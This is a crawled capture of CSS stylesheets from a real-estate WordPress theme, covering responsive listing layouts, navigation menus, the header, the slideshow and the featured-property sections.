		ul li div.prop-add, ul li div.list-price, ul li div.beds, ul li div.baths, ul li div.area, ul li div.sold-date {
			width: 100%;
			display: block;
			text-align: center;
		}

		ul li div p.list-price, ul.table-list li div label {
			display: inline-block; 
			margin: 0 !important;
			width: 30%;
			text-align: right;			

		}
		ul.table-list li div span, ul.table-list .list-price-sec{
			display: inline-block;
			vertical-align: top;
			width: 68%;
			text-align: left;
			padding-left: 2%;

		}
			ul.table-list  .list-price-sec span{
				width: 100%;
				padding-left: 0;
			}
}
@media only screen and (max-width: 640px) {

	/*** AIOS Listings ***/
	.sort-sel {
	    width: 100px;
	}
	.grid li {
		width: 98%;
		float: left;
		border: 1px solid #e7e7e7;
		padding-bottom: 10px;
		list-style-type: none;
		margin: 0 1% 30px 0;
	}

		.grid .prop-img-wrap {height: auto;}

		.grid li img.main-img {height: auto;}

	.list li {
		width: 98%;
		float: left;
		padding-bottom: 10px;
		list-style-type: none;
		margin: 0 1% 30px 0;
	}

		ul.list li .prop-img-wrap, ul.list li .prop-det {
			width: 100%;
			margin: 0 !important;
		}
	ul.list .prop-det .prop-beds{
		text-align: center;
	}
	.prop-det .prop-beds .det-smi{
		text-align: center;
		position: relative;
		top: 0;
		left: 0;
		display: block;
		margin-top: 8px;
	}
	#content .listing-details-wrap .property-details .details-list .det-specs span{
		text-align: left;
	}
	#content .listing-details-wrap .property-details .details-list .det-item{

		padding: 0 15px;
		width: auto;
	}
	#content ul.list li .prop-det .prop-title{
		text-align: center;
	}
	#content ul.list li .prop-det p.list-price{
		text-align: center;
	}
	#content .listing-details-wrap .property-details .details-list .det-item{
		display: block;
		width: 100%;
		max-width: 100%;
	}
	.pop-details .prop-det .prop-title{
	    font-size: 17px;
	}
	#content .popup-wrap-schedule .schedule-showing .m-form div span{
	    width: 48.7%;
	}
	#content .popup-wrap-request .request-more-info .m-form div span{
	    width: 32.56%;
	}
	.mortage-calculator, .schedule-showing, .request-more-info {
	    height: 96%;
        width: 90%;
	}
	
}

@media only screen and (max-width: 500px) {
	.table-list li div.beds{
		display: none;
	}
	.table-list li div.baths{
		display: none;
	}
	.table-list li div.area{
		display: none;
	}

	/*** AIOS Listings ***/
	/** Details Page Responsve **/
	#content .request-more-info{
		width: 92%;
	}
	#content .mortage-calculator{
		width: 92%;
	}
	#content .schedule-showing{
		width: 92%;
	}
		#content .listing-details-wrap .property-description .prop-cta a{
			width: 100%;
			margin-left: 0;
			margin-top: 5px;
		    padding: 11px 0;
		}

		#content .listing-details-wrap .property-details .details-list .det-area{
			margin-left: 0;
		}
	#content ul.list li .prop-img-wrap{
		width: 100%;
	}
		#content ul.list li .prop-img-wrap img{
			display: block;
			width: 100%;
			height: auto;
			max-width: 100%;
		}
		#content ul.list li .prop-det{
			width: 100%;
			padding-top: 20px;
			margin-left: 0;
			overflow: hidden;
		}
			#content ul.list li .prop-det .prp-det{
				text-align: center;
			}
			.list .prop-img-wrap .sold-icon,
			.list .prop-img-wrap .sale-icon,
			.list .prop-img-wrap .rent-icon,
			.list .prop-img-wrap .lease-icon,
			.list .prop-img-wrap .pending-icon,
			.list .prop-img-wrap .exclusive-icon{
			    width: auto !important;
			    height: auto !important;				
			}
	/** Details Page Responsve **/
	#content .grid li {
	    width: 100%;
		float: left;
		border: 1px solid #e7e7e7;
		padding-bottom: 10px;
		list-style-type: none;
		margin: 0 1% 30px 0;
	}
	.top-sort a{
		width: 16px;
		height: 16px;
	    background-size: 99% !important;
	}
	#content .top-sort .sort-left a{
	       margin: 0 3px;
	       font-size: 15px;
	}
	#content .popup-wrap-mortage .mortage-calculator .m-form form div input {
	    width: 49%;
	}
	#content .listing-details-wrap .details-head h1{
		width: 100%;
		text-align: center;
		display: block;
	}
	#content .listing-details-wrap .details-head span.details-price {
	    display: block;
	    width: 100%;
	    position: relative;
	    text-align: center;
	    top: 0;
	    margin: 0;
	}
	.popup-wrap-mortage .mortage-calculator .m-form form div input[type="submit"]{
	    font-size: 17px;
	}
	.popup-wrap-request .request-more-info .m-form input[type="date"]{
		width: 100%;
	}
}


@media only screen and (max-width:470px) {

	.aios-listings-search-form .field{ 
		width:100%;
		margin-left:0;
		float:none;
	}
	#content .popup-wrap-mortage .mortage-calculator .m-form form div input {
	    width: 48.56%;
	}

}

--- FILE ---
content_type: text/css
request_url: http://dadelux.com/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19119
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 25px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #38c2ff;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #38c2ff; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 176px; 
     margin: 0 50px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 10px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #38c2ff;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 18px 0;
}
.fixed-header .hdr-logo img {
    max-width: 182px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #38c2ff;
            border:1px solid #38c2ff;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #38c2ff; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #38c2ff;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 9px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #38c2ff;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: #1e3264;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
